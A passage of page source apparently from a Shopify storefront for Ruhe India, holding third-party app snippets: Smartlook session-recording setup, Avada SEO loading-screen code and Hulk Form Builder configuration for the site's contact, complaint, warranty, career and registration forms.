        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"type":"text","position":2,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":3,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":4,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":7,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":8,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":9,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
